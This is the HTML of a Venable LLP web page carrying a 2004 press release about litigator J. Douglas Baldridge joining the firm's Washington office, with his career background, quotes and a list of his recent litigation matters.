

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2004/07/j-douglas-baldridge-experienced-washington-litigat
body_size: 8216
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP | About | Venable LLP</title>
<meta name="title" content="J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2004/07/j-douglas-baldridge-experienced-washington-litigat" />
<meta property="og:type" content="website" />
<meta property="og:title" content="J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2004/07/j-douglas-baldridge-experienced-washington-litigat" />

<meta class="swiftype" name="title" data-type="string" content="J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2004/07/j-douglas-baldridge-experienced-washington-litigat" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2004/07/j-douglas-baldridge-experienced-washington-litigat#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">J. Douglas Baldridge, Experienced ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2004%2F07%2Fj-douglas-baldridge-experienced-washington-litigat" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2004%2F07%2Fj-douglas-baldridge-experienced-washington-litigat" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2004%2F07%2Fj-douglas-baldridge-experienced-washington-litigat" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP | About | Venable LLP&amp;body=https://www.venable.com/about/news/2004/07/j-douglas-baldridge-experienced-washington-litigat" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
July 13, 2004                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/b/j-douglas-baldridge">J. Douglas Baldridge</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>3</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2004%2F07%2Fj-douglas-baldridge-experienced-washington-litigat" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2004%2F07%2Fj-douglas-baldridge-experienced-washington-litigat" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2004%2F07%2Fj-douglas-baldridge-experienced-washington-litigat" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | J. Douglas Baldridge, Experienced Washington Litigator Who Has Led Numerous Trial Teams, Joins Venable LLP&amp;body=https://www.venable.com/about/news/2004/07/j-douglas-baldridge-experienced-washington-litigat" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>WASHINGTON, DC (July 13, 2004) &ndash; <strong>Venable LLP</strong> has bolstered its already strong national litigation practice with the addition of <strong>J. Douglas</strong> <strong>Baldridge,</strong>a highly experienced litigator who has tried 17 significant matters to a verdict during his 17-year career. Mr. Baldridge becomes a partner in Venable&rsquo;s Washington, DC office.</p>
<p>Mr. Baldridge litigates across an enormous range of legal areas and represents entities in many industry sectors; his clients have included several of the largest companies in the United States.</p>
<p>Mr. Baldridge moves to Venable from the Washington, DC office of Howrey, Simon, Arnold &amp; White, LLP, where last year he won several in-house and external awards for his work. His firm named him pro bono partner of the year for his work on voting rights issues, which included an ongoing suit brought under the Americans with Disabilities Act on behalf of blind voters in Florida.</p>
<p>&ldquo;Douglas Baldridge is one of those special litigators who not only can lead a trial team, but can do so for virtually any type of client in cases involving almost any legal issue,&rdquo; said Venable partner <strong>G. Stewart Webb, Jr.,</strong> who heads the firm&rsquo;s Litigation Division. &ldquo;In addition to strong commercial work, he&rsquo;s remained extremely active in social justice cases,&rdquo; added Mr. Webb.</p>
<p>&ldquo;Although my trade is litigation, it&rsquo;s a great opportunity for me to move to a firm that has a broad-based corporate and institutional practice, as well as a strong presence in Washington,&rdquo; said Mr. Baldridge. &ldquo;In addition, the firm is committed to allowing me to pursue pro bono work,&rdquo; he added.</p>
<p>Venable&rsquo;s litigation practice includes securities matters, white collar and corporate defense, labor and employment, construction, product liability and toxic torts, intellectual property, and appellate work.</p>
<p>Among Mr. Baldridge&rsquo;s recent litigation matters:</p>
<ul>
    <li>Private antitrust. Defense of a Fortune 10 consumer products company and defense of a Fortune 20 household products manufacturer against Sherman Act and RICO claims in several-month-long jury trials.
    </li>
    <li>Governmental antitrust. Defense of various merger candidates against Justice Department and Federal Trade Commission challenges.
    </li>
    <li>Intellectual Property. Representation of a Fortune 10 oil company in patent infringement dispute; defense of an international publisher against Copyright Act claims; defense of an international publisher in several matters against claims for trademark infringement and false advertising.
    </li>
    <li>Toxic Torts. Defense of residential real estate developer against claims arising from the U.S. Army&rsquo;s burial of chemical weapons during World War I; defense of electrical products manufacturer against CERCLA/Superfund claims involving disposal of PCBs.
    </li>
    <li>Telecommunications. Representation of a telecom company in dispute involving Telco and IDC charges for Internet connection and service.
    </li>
    <li>Real Estate and Commercial. Representation of pension fund in liquidation of $500 million commercial real estate portfolio.
    </li>
    <li>Employment. Defense of international consumer products manufacturer and distributor against sex discrimination claims; representation of former executive of munitions and firearms manufacturer asserting claims for age discrimination and wrongful termination</li>
</ul>
<p>Mr. Baldridge graduated <em>Phi Beta Kappa</em> from Florida State University in 1984, and received his J.D. with honors from George Washington University&rsquo;s National Law Center in 1987. He is admitted to the Bar in the District of Columbia, Virginia, Maryland and Florida; and is admitted to practice before numerous federal courts at all levels, including the U.S. Supreme Court.</p>
<p>One of the American Lawyer&rsquo;s top 100 law firms, Venable LLP has attorneys practicing in all areas of corporate and business law, complex litigation, intellectual property and government affairs. Venable serves corporate, institutional, governmental, nonprofit and individual clients throughout the U.S. and around the world from its headquarters in Washington, D.C. and offices in California, Maryland, New York and Virginia. </p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
